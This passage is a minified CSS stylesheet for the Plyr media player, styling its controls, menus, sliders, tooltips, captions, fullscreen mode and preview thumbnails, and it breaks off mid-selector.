@charset "UTF-8";@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media (min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:#000c;background:var(--plyr-captions-background,#000c);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:#0000;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:#ffffffe6;background:var(--plyr-menu-background,#ffffffe6);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-menu-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid #0000;border-top-color:#ffffffe6;border:var(--plyr-menu-arrow-size,4px) solid #0000;border-top-color:var(--plyr-menu-background,#ffffffe6);content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid #0000;border:var(--plyr-menu-item-arrow-size,4px) solid #0000;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:#0000001a;content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:#23282f1a}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 - -2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;appearance:none;background:#0000;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:#0000;background-image:linear-gradient(90deg,currentColor 0,#0000 0);background-image:linear-gradient(to right,currentColor var(--value,0),#0000 var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:#0000}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:#0000;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:#0000;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc((var(--plyr-range-track-height, 5px)/2)*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:#0000}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,#23282f99 25%,#0000 0,#0000 50%,#23282f99 0,#23282f99 75%,#0000 0,#0000);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,#23282f99) 25%,#0000 25%,#0000 50%,var(--plyr-progress-loading-background,#23282f99) 50%,var(--plyr-progress-loading-background,#23282f99) 75%,#0000 75%,#0000);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:#0000}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:#ffffff40;background-color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:#c1c8d199;background-color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--audio .plyr__progress__buffer{color:#c1c8d199;color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--video .plyr__progress__buffer{color:#ffffff40;color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container 